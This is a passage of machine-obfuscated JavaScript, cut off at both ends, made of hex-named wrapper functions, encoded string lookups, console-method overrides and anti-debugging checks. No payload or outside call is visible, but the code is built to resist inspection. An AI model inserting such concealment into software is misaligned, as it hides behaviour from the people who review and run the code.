_0x4cedb7(_0x4ebeee,_0x204231,_0x396091,_0xf359cb,_0xf40ade){return _0x33b9(_0x396091- -0x3d1,_0xf40ade);}return _0x3e0a25[_0x4cedb7(-0x30a,-0x21f,-0x226,-0x31b,-0x288)](_0x513cd9,_0x7eda26);},'TspTM':function(_0x2db6c4,_0x55a7fa){function _0x1b9989(_0x349341,_0x338aab,_0x135f57,_0x6ceaf2,_0x3deb7b){return _0x33b9(_0x135f57-0x95,_0x338aab);}return _0x3e0a25[_0x1b9989(0x110,0x120,0x1e0,0x139,0x162)](_0x2db6c4,_0x55a7fa);},'CvCih':_0x3e0a25[_0x4594e5(0x333,0x32c,0x42e,0x42e,0x3aa)],'JasPV':_0x3e0a25[_0x4594e5(0x278,0x24a,0x25c,0x317,0x1e7)],'udzAd':function(_0x2f6909,_0xd765f7){function _0x4f4d70(_0x46a510,_0x5a9a7c,_0x7e6e43,_0x989275,_0x2ebc18){return _0x53a8cd(_0x989275,_0x5a9a7c-0x6e,_0x7e6e43-0xff,_0x5a9a7c-0x322,_0x2ebc18-0x1b1);}return _0x3e0a25[_0x4f4d70(0x36c,0x2f1,0x2db,0x29f,0x3b2)](_0x2f6909,_0xd765f7);},'sKRGO':_0x3e0a25[_0x3b3dd2(-0x23a,-0x151,-0x1db,-0x172,-0xec)],'ZmFnV':_0x3e0a25[_0x53a8cd(-0x5a,-0x32,-0x14d,-0x53,-0xb1)],'mdqbO':function(_0x1e0538,_0x3dce3e){function _0xd1bcbe(_0x25cf43,_0x4a55b4,_0x29dbdd,_0x12af15,_0x20d99a){return _0x1081ae(_0x20d99a,_0x4a55b4-0xd7,_0x25cf43- -0x112,_0x12af15-0x5,_0x20d99a-0x1cb);}return _0x3e0a25[_0xd1bcbe(0xdc,0xa3,0x18f,0x1c4,0x1d0)](_0x1e0538,_0x3dce3e);},'RsRre':_0x3e0a25[_0x1081ae(0x2ce,0x171,0x1fa,0x281,0x1e8)],'SDFre':_0x3e0a25[_0x3b3dd2(-0x1d3,-0x2c4,-0x1d5,-0x128,-0x2ce)],'gZylQ':_0x3e0a25[_0x1081ae(0xdf,0x1ff,0x114,0x152,0x2c)],'rBrEX':function(_0x5c2cba,_0x1caaa8){function _0x348aa3(_0x29391e,_0x50a0dc,_0x199d5f,_0x56a19b,_0x4df8ed){return _0x1081ae(_0x4df8ed,_0x50a0dc-0xf2,_0x29391e-0x226,_0x56a19b-0x4f,_0x4df8ed-0x77);}return _0x3e0a25[_0x348aa3(0x2a7,0x34b,0x339,0x379,0x1ac)](_0x5c2cba,_0x1caaa8);},'EwzRi':_0x3e0a25[_0x49f240(-0xfc,-0x73,-0x77,-0x133,-0x1f7)],'QQsQW':_0x3e0a25[_0x4594e5(0x3ec,0x3ad,0x3f7,0x30a,0x377)],'lCpPb':_0x3e0a25[_0x53a8cd(0x138,-0x41,0xe1,0x3e,-0x14)],'wGeRC':_0x3e0a25[_0x3b3dd2(-0x10a,-0xb9,-0x14a,-0x226,-0x1d5)],'AbwJH':_0x3e0a25[_0x49f240(-0x1b6,-0x1ec,-0x143,-0x19b,-0xdb)],'FdTms':_0x3e0a25[_0x4594e5(0x1d3,0x1fd,0x2f3,0x188,0x14e)],'eJqvR':_0x3e0a25[_0x49f240(-0x1df,-0x153,-0xf4,-0x18c,-0x124)],'elYmt':_0x3e0a25[_0x1081ae(0x1b7,0x20f,0x189,0x17f,0x170)],'sHvSf':function(_0xb1c777,_0x390dea){function _0x21f1a1(_0x1be7aa,_0x39cf9a,_0x19f6a4,_0x385268,_0x2ee125){return _0x4594e5(_0x385268,_0x19f6a4-0x2de,_0x19f6a4-0x119,_0x385268-0x62,_0x2ee125-0xd4);}return _0x3e0a25[_0x21f1a1(0x4d4,0x5cc,0x56f,0x55f,0x4ad)](_0xb1c777,_0x390dea);},'QPXUy':function(_0x4cc374){function _0x2f6008(_0x599939,_0x1c08ae,_0x1e2b61,_0x5dbc15,_0x1615fa){return _0x1081ae(_0x599939,_0x1c08ae-0xa5,_0x1c08ae- -0xfa,_0x5dbc15-0x13a,_0x1615fa-0x2e);}return _0x3e0a25[_0x2f6008(-0x3c,-0x3c,-0x2e,0xc4,0x59)](_0x4cc374);},'oGnvP':_0x3e0a25[_0x53a8cd(-0x46,0x39,0xf8,0x14,0xfc)],'xwiZu':_0x3e0a25[_0x1081ae(0x2c2,0x2c1,0x1f0,0x19d,0x1ab)]};if(_0x3e0a25[_0x4594e5(0x359,0x321,0x2ac,0x25c,0x3da)](_0x3e0a25[_0x1081ae(0x19d,0xe0,0x158,0x183,0x11f)],_0x3e0a25[_0x1081ae(0xb6,-0x4d,0x8f,0x150,0xe6)])){if(_0x44a50){var _0x4ed3d8=_0x57cf28[_0x53a8cd(0x8,0x60,0x134,0x84,0x50)](_0x452777,arguments);return _0x19119a=null,_0x4ed3d8;}}else{var _0x388bf8=!![];return function(_0x35eaae,_0x5816ff){function _0x5b89d9(_0x3962ff,_0x2aa4c2,_0x1cb358,_0x289913,_0x256481){return _0x1081ae(_0x256481,_0x2aa4c2-0x137,_0x1cb358-0x329,_0x289913-0x1f,_0x256481-0x77);}function _0x51a4fb(_0x38ee86,_0x28068b,_0x1a7cba,_0x51acec,_0x52f54a){return _0x4594e5(_0x28068b,_0x52f54a- -0x160,_0x1a7cba-0x46,_0x51acec-0x117,_0x52f54a-0x1d9);}function _0x1e331b(_0x1ca999,_0x54b2e2,_0x31328f,_0x1c2136,_0x189b9d){return _0x3b3dd2(_0x31328f,_0x54b2e2-0xcc,_0x1ca999-0x4c7,_0x1c2136-0x1e8,_0x189b9d-0x1e6);}function _0x451792(_0x16dd29,_0x4fdd52,_0x7f6c2,_0x20fa06,_0x5e4f51){return _0x53a8cd(_0x5e4f51,_0x4fdd52-0xfb,_0x7f6c2-0x1ad,_0x4fdd52-0x15b,_0x5e4f51-0x7a);}var _0x5bab2f={'HcUhd':function(_0x2724db){function _0x1fbded(_0x441ef6,_0x55f2fa,_0x4420d3,_0x215d12,_0x5f20a8){return _0x33b9(_0x441ef6-0x3a9,_0x215d12);}return _0x4297c8[_0x1fbded(0x4a6,0x475,0x591,0x573,0x42b)](_0x2724db);},'iOwoK':function(_0x44a3fb,_0x1ca1db){function _0x3b4725(_0x1c722e,_0x12f86a,_0x343536,_0x1b0fe1,_0x5bf104){return _0x33b9(_0x12f86a- -0x24,_0x5bf104);}return _0x4297c8[_0x3b4725(0x255,0x206,0x290,0x209,0x114)](_0x44a3fb,_0x1ca1db);},'OPzvd':function(_0x2ab210,_0x327227){function _0x3bcf4c(_0x1c7248,_0x502721,_0x1bf4a2,_0x2eaa33,_0x5e6464){return _0x33b9(_0x1c7248-0xdb,_0x1bf4a2);}return _0x4297c8[_0x3bcf4c(0x321,0x29b,0x246,0x405,0x2c7)](_0x2ab210,_0x327227);},'rzYPG':function(_0x25a0c1,_0x1c9e0e){function _0xe10c4e(_0x201f58,_0x365c95,_0x26785d,_0x5b2629,_0x46b046){return _0x33b9(_0x201f58- -0x1d7,_0x365c95);}return _0x4297c8[_0xe10c4e(0x4d,-0x78,0x141,0x1d,0x11f)](_0x25a0c1,_0x1c9e0e);},'TxzTy':_0x4297c8[_0x451792(0x28b,0x1cc,0x233,0x155,0x142)],'yVqAq':_0x4297c8[_0x451792(0x188,0x92,-0x3f,0x4e,-0x1f)],'SEFtB':function(_0x4c076d,_0x1a03c8){function _0x33ea68(_0x517578,_0x3c2f11,_0x5515fe,_0x32c932,_0x24f7f1){return _0x451792(_0x517578-0x179,_0x24f7f1-0x25f,_0x5515fe-0x18c,_0x32c932-0x50,_0x517578);}return _0x4297c8[_0x33ea68(0x4ea,0x45e,0x540,0x4cf,0x4a4)](_0x4c076d,_0x1a03c8);},'euzmY':_0x4297c8[_0x1e331b(0x360,0x455,0x325,0x2ce,0x34b)],'QLEPP':_0x4297c8[_0x451792(0x3a,0xb5,-0xd,0x28,0x49)],'uxamx':function(_0x28c18f,_0x5deefa){function _0xd3787c(_0x4095e9,_0x4cc8ef,_0x2bebc9,_0x43da02,_0x3a3d17){return _0xe68c59(_0x2bebc9- -0x78,_0x4cc8ef-0x18,_0x2bebc9-0xd0,_0x43da02-0x33,_0x3a3d17);}return _0x4297c8[_0xd3787c(0x2ff,0x3ff,0x300,0x384,0x3ea)](_0x28c18f,_0x5deefa);},'PycBJ':_0x4297c8[_0x51a4fb(0x1ba,0x1b8,0xd4,0x173,0x18c)],'QmEsa':_0x4297c8[_0x451792(0x182,0x11a,0x154,0x101,0xd9)],'SRkSb':_0x4297c8[_0x5b89d9(0x378,0x45c,0x3f6,0x457,0x358)],'xIRnT':function(_0x48f824,_0x4b0be1){function _0x173f1a(_0x3370cf,_0x30bd84,_0xe28721,_0x4f035c,_0x42f90f){return _0x1e331b(_0x4f035c- -0x1bf,_0x30bd84-0x15b,_0x42f90f,_0x4f035c-0x1a,_0x42f90f-0xc3);}return _0x4297c8[_0x173f1a(0x228,0x22a,0x183,0x14e,0x1c3)](_0x48f824,_0x4b0be1);},'bistX':_0x4297c8[_0x1e331b(0x2d2,0x22f,0x3a3,0x396,0x330)],'OKdSX':_0x4297c8[_0x5b89d9(0x48f,0x42a,0x3be,0x3ab,0x42b)],'yceJM':_0x4297c8[_0x451792(0x160,0xda,0x36,0x14e,0x127)],'Cbgzh':_0x4297c8[_0x451792(0x17c,0x194,0x18e,0x245,0x1b1)],'IfPBx':_0x4297c8[_0x5b89d9(0x4a8,0x462,0x4d7,0x4a6,0x45a)],'MjDmX':_0x4297c8[_0x451792(0x83,0x156,0xde,0x94,0x213)],'nSEmo':_0x4297c8[_0x5b89d9(0x4d6,0x49f,0x514,0x541,0x53d)],'SCfFN':_0x4297c8[_0x451792(0x1e5,0x21f,0x162,0x1e4,0x280)],'EMAJL':function(_0x5860cd,_0x5363c8){function _0x82734f(_0x316d72,_0xf606d0,_0x3fde7e,_0x3ee04a,_0xbab094){return _0x5b89d9(_0x316d72-0x1e,_0xf606d0-0xb0,_0x3ee04a- -0x5c2,_0x3ee04a-0x16f,_0x316d72);}return _0x4297c8[_0x82734f(-0x90,-0x6a,-0x23f,-0x15e,-0x6e)](_0x5860cd,_0x5363c8);},'LOOTy':function(_0xb69da3,_0x4141b2){function _0x105bb0(_0x400e82,_0xca1c10,_0x2c8f0b,_0x2cd273,_0x4f84c3){return _0x51a4fb(_0x400e82-0x192,_0x4f84c3,_0x2c8f0b-0x7b,_0x2cd273-0x41,_0x400e82- -0x2bb);}return _0x4297c8[_0x105bb0(-0x1e4,-0xe8,-0x248,-0x1bc,-0x129)](_0xb69da3,_0x4141b2);},'IWHEV':function(_0x4c22e1,_0x39c16a){function _0x352c30(_0x5ba8ba,_0x3f887f,_0x1db294,_0x17bc35,_0x3cb3a5){return _0xe68c59(_0x17bc35- -0x2e9,_0x3f887f-0x2a,_0x1db294-0x170,_0x17bc35-0xbe,_0x3cb3a5);}return _0x4297c8[_0x352c30(0x243,0xb4,0xb6,0x155,0x1b5)](_0x4c22e1,_0x39c16a);},'PNllJ':function(_0x7ff91d){function _0x1da96b(_0x10fa52,_0x206dd7,_0x5f1e29,_0x85e6b2,_0x591118){return _0x51a4fb(_0x10fa52-0x18f,_0x10fa52,_0x5f1e29-0x6c,_0x85e6b2-0x30,_0x206dd7-0x324);}return _0x4297c8[_0x1da96b(0x41a,0x4b7,0x534,0x431,0x470)](_0x7ff91d);}};function _0xe68c59(_0x1489b9,_0x4c0272,_0x392b33,_0xa40917,_0x11c542){return _0x3b3dd2(_0x11c542,_0x4c0272-0x1e9,_0x1489b9-0x5db,_0xa40917-0x2c,_0x11c542-0x159);}if(_0x4297c8[_0x1e331b(0x264,0x331,0x24e,0x2be,0x2d8)](_0x4297c8[_0x5b89d9(0x3b3,0x34c,0x3fc,0x30b,0x3eb)],_0x4297c8[_0x451792(0x18d,0xd1,0x58,0xa5,0x13b)])){var _0x2d0f7b=_0x388bf8?function(){var _0x3549e9={'IFixs':function(_0x2902da,_0x1cf5f8){function _0x1eb51b(_0x3b65ca,_0x7b9ef6,_0x2b8b34,_0x56b9fb,_0xec67f2){return _0x33b9(_0x2b8b34-0x268,_0x7b9ef6);}return _0x5bab2f[_0x1eb51b(0x3b9,0x421,0x466,0x4de,0x3b0)](_0x2902da,_0x1cf5f8);},'bNEQs':function(_0x421cec,_0x21016d){function _0x19fbcb(_0x31efbc,_0x5c098c,_0x1cd124,_0x538b48,_0x439639){return _0x33b9(_0x5c098c-0x8f,_0x1cd124);}return _0x5bab2f[_0x19fbcb(0x217,0x22a,0x1e3,0x286,0x1fc)](_0x421cec,_0x21016d);},'PIThc':function(_0x38fdaf,_0x33da13){function _0x1ba657(_0x2ecb5e,_0x24b164,_0x4d98c0,_0x51f8f6,_0x5323cf){return _0x33b9(_0x24b164- -0x2e9,_0x4d98c0);}return _0x5bab2f[_0x1ba657(-0x104,-0x148,-0x23a,-0x120,-0x7b)](_0x38fdaf,_0x33da13);},'XMAkq':_0x5bab2f[_0x55707b(0x3f1,0x3db,0x34c,0x3ba,0x32c)],'qrQlA':_0x5bab2f[_0x55707b(0x249,0x22a,0x2ce,0x222,0x320)]};function _0x2d1c5c(_0x172869,_0x5ede84,_0x38f74b,_0x255475,_0x1e6984){return _0xe68c59(_0x172869- -0x2dd,_0x5ede84-0x1b8,_0x38f74b-0xb9,_0x255475-0x57,_0x38f74b);}function _0x55707b(_0x1c738b,_0x459009,_0xa1a70b,_0xabc2c,_0xc4f80f){return _0xe68c59(_0xa1a70b- -0x89,_0x459009-0x11b,_0xa1a70b-0x8d,_0xabc2c-0xf9,_0x459009);}function _0x52ff6f(_0x42b6ed,_0x4077b5,_0x42e07e,_0x213adc,_0x488d6b){return _0xe68c59(_0x488d6b- -0x181,_0x4077b5-0x1ee,_0x42e07e-0x19b,_0x213adc-0x104,_0x213adc);}function _0xdeb631(_0x30dcf0,_0x55b41d,_0x45f1c2,_0x28a824,_0x39e63f){return _0xe68c59(_0x28a824- -0x44,_0x55b41d-0x0,_0x45f1c2-0xd5,_0x28a824-0x8,_0x30dcf0);}function _0x15f30(_0x23e090,_0x1d80a4,_0xb0fd1d,_0x13415d,_0x39379f){return _0x5b89d9(_0x23e090-0x146,_0x1d80a4-0x1a4,_0x1d80a4-0xe3,_0x13415d-0xcc,_0x23e090);}if(_0x5bab2f[_0x15f30(0x51e,0x58c,0x58b,0x684,0x5f9)](_0x5bab2f[_0x52ff6f(0x2f4,0x36c,0x221,0x385,0x2e3)],_0x5bab2f[_0x55707b(0x364,0x2e7,0x2dc,0x31e,0x3ca)])){var _0x37d57d=_0x4dc951[_0x2d1c5c(0x183,0x231,0x26a,0x1af,0x19b)](_0x4c41ef,arguments);return _0xd02bf9=null,_0x37d57d;}else{if(_0x5816ff){if(_0x5bab2f[_0x55707b(0x393,0x399,0x395,0x479,0x464)](_0x5bab2f[_0x15f30(0x3e2,0x465,0x3fc,0x3c1,0x52e)],_0x5bab2f[_0x52ff6f(0x26a,0x228,0x29e,0x334,0x2ec)])){var _0x132adb=_0x5816ff[_0x2d1c5c(0x183,0xb1,0x91,0x228,0x14d)](_0x35eaae,arguments);return _0x5816ff=null,_0x132adb;}else{var _0xeffb8=function(){function _0x1a1b6e(_0x2528da,_0x5cacdc,_0x32b0de,_0x778b81,_0x2294fe){return _0x2d1c5c(_0x5cacdc- -0x207,_0x5cacdc-0xcc,_0x2294fe,_0x778b81-0xc8,_0x2294fe-0x70);}var _0x485242;function _0x32ad25(_0x1c01e6,_0x39790c,_0x58062f,_0x3bd04f,_0x390e29){return _0x52ff6f(_0x1c01e6-0xc,_0x39790c-0x130,_0x58062f-0x4c,_0x58062f,_0x3bd04f- -0x3ef);}function _0x15c889(_0x3cec08,_0x582ba4,_0x4e7737,_0x40eebf,_0x54cf07){return _0x15f30(_0x4e7737,_0x3cec08- -0x36f,_0x4e7737-0x68,_0x40eebf-0x42,_0x54cf07-0x14c);}function _0x3f9051(_0x56277b,_0x19c33c,_0x2d52a3,_0x37336b,_0x330a48){return _0x52ff6f(_0x56277b-0xdf,_0x19c33c-0x134,_0x2d52a3-0x34,_0x2d52a3,_0x19c33c-0x30f);}function _0x39d96a(_0x3cfe23,_0x3cd712,_0x23c10e,_0x2fd444,_0x2fdefd){return _0x52ff6f(_0x3cfe23-0x17a,_0x3cd712-0x59,_0x23c10e-0x5d,_0x23c10e,_0x2fd444- -0x2cc);}try{_0x485242=uZpoEW[_0x1a1b6e(-0x3b,-0x75,-0x57,0x69,-0x136)](_0xd25544,uZpoEW[_0x3f9051(0x656,0x5d1,0x632,0x6c7,0x573)](uZpoEW[_0x3f9051(0x602,0x61e,0x6e2,0x592,0x65a)](uZpoEW[_0x15c889(0x158,0x94,0xd8,0x1d9,0x134)],uZpoEW[_0x3f9051(0x708,0x677,0x5cd,0x6c0,0x592)]),');'))();}catch(_0x1c63a9){_0x485242=_0x39ced2;}return _0x485242;},_0x7bc2d2=QRPcnv[_0x2d1c5c(0x19e,0x174,0x10c,0x1de,0x1da)](_0xeffb8);_0x7bc2d2[_0x52ff6f(0x30c,0x416,0x35a,0x362,0x33b)+_0xdeb631(0x50b,0x4a9,0x4fc,0x46d,0x3f8)+'l'](_0x30ee43,0x13cc+-0x1799*-0x1+-0x1*0x1bc5);}}}}:function(){};return _0x388bf8=![],_0x2d0f7b;}else{var _0x28d942=_0x5bab2f[_0x51a4fb(0x1c3,0x1ad,0x18b,0x6e,0x135)][_0x1e331b(0x25e,0x225,0x317,0x247,0x1c2)]('|'),_0x3fe37e=0xa6*0x1f+0x4d5+0x1eb*-0xd;while(!![]){switch(_0x28d942[_0x3fe37e++]){case'0':var _0x13897c;continue;case'1':for(var _0x168769=0x1695+0x4b3+0x9*-0x308;QRPcnv[_0x5b89d9(0x56a,0x4b7,0x50f,0x600,0x434)](_0x168769,_0x310309[_0x51a4fb(0x209,0xe9,0x6e,0x210,0x16b)+'h']);_0x168769++){var _0x445059=QRPcnv[_0x1e331b(0x1e9,0x239,0x129,0x14b,0x270)][_0x451792(0x73,0xf1,0xd7,0x115,0xd2)]('|'),_0x3d4b24=0x1*0x1f6f+-0xd3d+-0x89*0x22;while(!![]){switch(_0x445059[_0x3d4b24++]){case'0':var _0x11b43a=_0x15bbbb[_0xa923bd]||_0x21d4f0;continue;case'1':_0x21d4f0[_0x5b89d9(0x311,0x475,0x3b2,0x380,0x3c3)+_0x451792(0x21c,0x188,0x260,0x153,0xca)]=_0x4d0458[_0x1e331b(0x380,0x3f5,0x3fd,0x3de,0x2b8)](_0x51f06b);continue;case'2':_0x15bbbb[_0xa923bd]=_0x21d4f0;continue;case'3':var _0xa923bd=_0x310309[_0x168769];continue;case'4':var _0x21d4f0=_0x25ee3c[_0x51a4fb(0x1bf,0x27f,0x1f1,0x149,0x1e4)+_0x5b89d9(0x491,0x4d6,0x406,0x384,0x3f0)+'r'][_0x1e331b(0x252,0x33c,0x26b,0x1f2,0x340)+_0x1e331b(0x352,0x25a,0x2c8,0x2b1,0x355)][_0x51a4fb(0x1f6,0x1c3,0x26d,0x1f8,0x229)](_0x29f7ec);continue;case'5':_0x21d4f0[_0x51a4fb(0x1d3,0x15a,0x1e3,0x1c9,0x175)+_0x5b89d9(0x3f0,0x40a,0x4d8,0x51f,0x502)]=_0x11b43a[_0x451792(0x7e,0x15f,0x227,0x177,0x23f)+_0x5b89d9(0x3ee,0x4b7,0x4d8,0x444,0x518)][_0x5b89d9(0x3f4,0x3d4,0x4d6,0x41d,0x4eb)](_0x11b43a);continue;}break;}}continue;case'2':var _0x15bbbb=_0x13897c[_0x51a4fb(0x1f3,0x229,0xfa,0x1f2,0x139)+'le']=_0x13897c[_0xe68c59(0x3a4,0x2a5,0x382,0x3f7,0x3ab)+'le']||{};continue;case'3':var _0x310309=[QRPcnv[_0x451792(0xee,0x182,0x1ac,0xe6,0x12a)],QRPcnv[_0x51a4fb(0xdc,0x4f,-0x3c,0x72,0xa0)],QRPcnv[_0x451792(0x2b4,0x263,0x1c4,0x1d7,0x32e)],QRPcnv[_0x51a4fb(0x20e,0x23a,0x18f,0x198,0x1d7)],QRPcnv[_0x1e331b(0x363,0x422,0x2ca,0x41e,0x2ee)],QRPcnv[_0xe68c59(0x4bf,0x4fd,0x5c0,0x456,0x57f)],QRPcnv[_0x1e331b(0x3d6,0x440,0x3ba,0x44d,0x39e)]];continue;case'4':try{var _0x283171=QRPcnv[_0x51a4fb(0x2b8,0x1f3,0x25e,0x271,0x275)](_0x54c677,QRPcnv[_0x1e331b(0x1e6,0x12f,0x1d3,0x2db,0x1cf)](QRPcnv[_0xe68c59(0x387,0x2a0,0x336,0x28d,0x410)](QRPcnv[_0xe68c59(0x3d5,0x37a,0x37d,0x4c1,0x4b0)],QRPcnv[_0x451792(0xfd,0xd6,0xf4,-0x1c,-0x2b)]),');'));_0x13897c=QRPcnv[_0x1e331b(0x3bd,0x347,0x2cd,0x39c,0x38f)](_0x283171);}catch(_0x2f905c){_0x13897c=_0x49482b;}continue;}break;}}};}}());(function(){function _0x4f0edd(_0xdc4645,_0x69069e,_0x3215d2,_0x15f904,_0x316832){return _0x55335e(_0xdc4645-0xda,_0x316832,_0x3215d2-0x5f,_0x15f904-0xc7,_0xdc4645- -0x53a);}function _0x356de7(_0x4f0761,_0x104660,_0x4da2f3,_0x3f7d6f,_0x5accc1){return _0x55335e(_0x4f0761-0x1e,_0x4f0761,_0x4da2f3-0x10f,_0x3f7d6f-0x14f,_0x104660- -0x5da);}var _0x256cf0={'UAAPu':function(_0x1417b7,_0x32ecbb){function _0x35981d(_0x17d57e,_0x185fb8,_0x5d3803,_0x5f1a62,_0x169e79){return _0x33b9(_0x5d3803- -0xe0,_0x185fb8);}return _0x3e0a25[_0x35981d(0xf2,0x1d1,0x17b,0xed,0x18a)](_0x1417b7,_0x32ecbb);},'TeJsf':function(_0x3988ec,_0x1ef4b3){function _0x4176f1(_0x41a609,_0x3639cf,_0x5ad9fd,_0x5b8f15,_0x2e1375){return _0x33b9(_0x2e1375-0x3af,_0x5b8f15);}return _0x3e0a25[_0x4176f1(0x5d5,0x445,0x548,0x5c4,0x4fa)](_0x3988ec,_0x1ef4b3);},'VlsTC':function(_0x440ec0,_0x4637d7){function _0x4504e9(_0xffe1b0,_0x394f9f,_0xb94d3b,_0x221d2f,_0x238520){return _0x33b9(_0x238520-0x172,_0x221d2f);}return _0x3e0a25[_0x4504e9(0x2c5,0x1ba,0x2bc,0x35b,0x2ad)](_0x440ec0,_0x4637d7);},'qmoDD':_0x3e0a25[_0x39e4cd(0xa6,0x199,0x1d7,0xd9,0xab)],'CPfYm':_0x3e0a25[_0x39e4cd(-0x69,0x75,-0x103,-0x9,-0x5e)]};function _0x39e4cd(_0x11041e,_0x1732ad,_0xee9d4e,_0x208d87,_0x48c0c1){return _0x55335e(_0x11041e-0x1af,_0xee9d4e,_0xee9d4e-0x133,_0x208d87-0x1c2,_0x208d87- -0x495);}function _0x239b34(_0x21c4b9,_0x2127a4,_0x22da5c,_0x44d19c,_0xa7e63f){return _0x55335e(_0x21c4b9-0x1a9,_0x2127a4,_0x22da5c-0xa6,_0x44d19c-0xa0,_0x44d19c- -0x33c);}function _0x411642(_0x4d93d8,_0x3b39f5,_0x15725d,_0x361b11,_0x14a3e4){return _0x25b0a4(_0x4d93d8-0xd4,_0x3b39f5-0x1f3,_0x15725d,_0x361b11-0x14a,_0x361b11-0x10b);}if(_0x3e0a25[_0x4f0edd(-0xce,-0x10,-0xb4,-0x18a,-0x4f)](_0x3e0a25[_0x356de7(-0x17e,-0x13f,-0x7d,-0x76,-0x169)],_0x3e0a25[_0x239b34(0x125,0x209,0x253,0x15f,0x129)]))_0x3e0a25[_0x39e4cd(-0x17,0x135,-0x50,0x36,0xc3)](_0x1cdfa0,this,function(){function _0x338f90(_0x4c1eae,_0xdaec7e,_0x3c3f25,_0x16d054,_0x3df86f){return _0x39e4cd(_0x4c1eae-0x1ed,_0xdaec7e-0x6a,_0x4c1eae,_0x3c3f25-0x4a7,_0x3df86f-0x116);}function _0x3d4ce4(_0x266b51,_0x14fa78,_0x81de3f,_0x1537b4,_0x3494f1){return _0x356de7(_0x266b51,_0x1537b4-0x2ca,_0x81de3f-0xa8,_0x1537b4-0x140,_0x3494f1-0x158);}function _0x2e2fbb(_0x28b48,_0x37ba24,_0x3d02ad,_0x178c34,_0x36c2a){return _0x356de7(_0x37ba24,_0x36c2a-0x8d,_0x3d02ad-0x190,_0x178c34-0xa9,_0x36c2a-0x9f);}function _0x263a36(_0x1c3d83,_0x41199b,_0x437793,_0x119ba8,_0x4e961e){return _0x356de7(_0x437793,_0x4e961e- -0x14,_0x437793-0x107,_0x119ba8-0x7e,_0x4e961e-0xa1);}function _0x2773db(_0x4dc766,_0x3a35aa,_0x29a5b9,_0x31a277,_0x47dae6){return _0x4f0edd(_0x3a35aa-0x36e,_0x3a35aa-0x151,_0x29a5b9-0xfa,_0x31a277-0x158,_0x31a277);}if(_0x3e0a25[_0x2e2fbb(-0xa4,-0x52,0x9d,-0xc1,0x2)](_0x3e0a25[_0x263a36(0x42,-0x14d,-0x3c,0x28,-0x7e)],_0x3e0a25[_0x2e2fbb(-0x65,-0x31,-0x81,-0x4f,-0xc)]))_0x4df6cc=uQPLex[_0x338f90(0x3bd,0x473,0x445,0x3eb,0x433)](_0x2199ff,uQPLex[_0x338f90(0x56f,0x3e8,0x4e1,0x452,0x544)](uQPLex[_0x3d4ce4(0x13e,0x2a6,0x127,0x1d8,0x168)](uQPLex[_0x3d4ce4(0x1d9,0x76,0x140,0x171,0x244)],uQPLex[_0x2773db(0x346,0x3c5,0x314,0x38b,0x332)]),');'))();else{var _0xd314=new RegExp(_0x3e0a25[_0x338f90(0x563,0x691,0x630,0x6ad,0x681)]),_0x109ce6=new RegExp(_0x3e0a25[_0x2e2fbb(-0x8a,-0x2f,0x53,-0x184,-0x8b)],'i'),_0x4a61c5=_0x3e0a25[_0x2773db(0x4b7,0x3be,0x388,0x425,0x330)](_0xdf07d3,_0x3e0a25[_0x2e2fbb(-0x1f7,-0x7f,-0xe4,-0x150,-0x10d)]);if(!_0xd314[_0x2e2fbb(-0x108,-0x89,-0x56,0x54,-0x95)](_0x3e0a25[_0x2e2fbb(0x49,-0x163,-0x196,-0x140,-0xb7)](_0x4a61c5,_0x3e0a25[_0x263a36(0xbd,0x9e,-0xa6,0x7,-0xa)]))||!_0x109ce6[_0x338f90(0x43a,0x4b1,0x4ca,0x489,0x3ee)](_0x3e0a25[_0x2e2fbb(-0x148,0x48,-0x9d,-0x12b,-0x5e)](_0x4a61c5,_0x3e0a25[_0x263a36(-0x7e,-0x118,-0xb8,-0x55,-0xe5)]))){if(_0x3e0a25[_0x2e2fbb(-0x12,-0x6f,-0x145,-0x10b,-0xf3)](_0x3e0a25[_0x3d4ce4(0x401,0x2f6,0x39b,0x30a,0x35d)],_0x3e0a25[_0x338f90(0x598,0x571,0x530,0x5f4,0x5fe)]))_0x3e0a25[_0x3d4ce4(0x374,0x20b,0x362,0x27a,0x297)](_0x4a61c5,'0');else{if(_0x47f149){var _0x4d0813=_0xe21ef8[_0x338f90(0x51d,0x658,0x5a9,0x4c3,0x653)](_0x30a3f3,arguments);return _0x3327cf=null,_0x4d0813;}}}else _0x3e0a25[_0x2e2fbb(-0x108,-0x12f,-0x171,-0x190,-0xf3)](_0x3e0a25[_0x2773db(0x29d,0x2e9,0x1f2,0x2e6,0x3eb)],_0x3e0a25[_0x2773db(0x39b,0x2e9,0x1fc,0x32d,0x281)])?_0x6d71c6=_0x568d4d:_0x3e0a25[_0x3d4ce4(0x21f,0x21a,0x18b,0x24c,0x2a4)](_0xdf07d3);}})();else{if(_0x573c0c){var _0x1d1016=_0x1cee1a[_0x4f0edd(0x5d,-0x85,0x2f,-0x16,0xe1)](_0x384a37,arguments);return _0x1cd819=null,_0x1d1016;}}}());var _0x31ca6f=(function(){function _0x19a4dd(_0x4a7be3,_0x2bc4e4,_0x1d2e77,_0x2ff1df,_0x137a3c){return _0x4cd104(_0x4a7be3-0x6e,_0x2bc4e4-0x198,_0x137a3c,_0x2ff1df-0x2fd,_0x137a3c-0x1bf);}function _0x554ecc(_0xa6d70f,_0x31f977,_0x558969,_0x4dbc36,_0x2a5488){return _0x25b0a4(_0xa6d70f-0x1c5,_0x31f977-0x15c,_0x4dbc36,_0x4dbc36-0x1,_0x2a5488-0x260);}function _0x4119ac(_0x4c2d5c,_0x5c5590,_0x5041cf,_0x53a897,_0x155bf2){return _0x235636(_0x4c2d5c-0xc1,_0x5041cf- -0x24,_0x5041cf-0x1ab,_0x53a897-0x96,_0x4c2d5c);}function _0x264719(_0xd60913,_0x3e6721,_0x52d24b,_0x49a9da,_0x1a3d94){return _0x21c954(_0xd60913-0x0,_0x3e6721-0x1ed,_0x49a9da- -0x29a,_0x49a9da-0x36,_0x52d24b);}var _0x65cb6d={'pMqYC':function(_0x508275,_0x2887f6){function _0x4d3b73(_0x2f6444,_0x11d17b,_0x1e845a,_0x1f0b7d,_0x42348b){return _0x33b9(_0x2f6444-0x2cd,_0x42348b);}return _0x3e0a25[_0x4d3b73(0x449,0x36a,0x4b1,0x457,0x4bb)](_0x508275,_0x2887f6);},'QizeO':function(_0x193327,_0x3e0b14){function _0x29c07f(_0x3519e8,_0x3b6667,_0x1a762e,_0x5a8d00,_0x52b366){return _0x33b9(_0x3b6667-0x34d,_0x3519e8);}return _0x3e0a25[_0x29c07f(0x531,0x457,0x4e3,0x4d5,0x478)](_0x193327,_0x3e0b14);},'YCwnZ':_0x3e0a25[_0x4119ac(0x2b5,0x2a5,0x234,0x202,0x13b)],'JGlQB':_0x3e0a25[_0x4119ac(0x54,0x160,0x152,0xd3,0x16e)],'URzGj':function(_0x18070a){function 